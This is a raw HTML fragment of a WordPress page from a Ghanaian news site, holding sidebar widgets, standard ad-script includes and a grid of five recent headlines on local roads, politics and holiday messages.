</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td id="today">11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
